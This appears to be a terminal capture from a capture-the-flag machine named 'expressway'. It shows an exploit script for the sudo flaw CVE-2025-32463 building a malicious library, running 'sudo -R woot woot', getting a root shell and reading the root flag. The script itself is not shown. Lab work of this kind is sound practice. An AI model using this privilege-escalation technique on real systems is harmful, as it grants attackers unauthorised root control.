 ike@expressway:~$ bash CVE-2025-32463.sh
=== Exploit para CVE-2025-32463 ===
→ Iniciando proceso de explotación...
→ Directorio temporal: /tmp/sudowoot.SzgD8P
→ Usando shell interactiva por defecto
→ Preparando payload...
→ Generando biblioteca maliciosa...
→ Configurando entorno...
→ Compilando biblioteca...
√ Biblioteca compilada con éxito
■ Iniciando explotación ■
→ Ejecutando: sudo -R woot woot
root@expressway:/# cat /root/root.txt
7111bf32e92c796b350
root@expressway:/#